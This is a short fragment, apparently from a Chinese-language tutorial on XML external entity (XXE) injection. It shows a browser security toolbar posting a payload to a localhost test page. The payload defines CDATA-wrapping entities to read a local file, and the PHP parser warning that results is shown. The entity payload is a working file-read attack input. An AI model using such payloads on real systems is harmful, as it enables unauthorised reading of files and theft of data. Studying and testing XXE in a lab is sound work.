 结果如下图：
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data
<!ENTITY start "<![CDATA[">
<!ENTITY goodies "file:///d:/1.txt">
<!ENTITY end "]]>"> ]>
<creds>&start;&goodies;&end;</creds>
(!) Warning: DOMDocument::loadXML(): Unregistered error message in Entity, line: 1 in
Call Stack
# Time Memory Function
1 0.0010 132872 {main}( )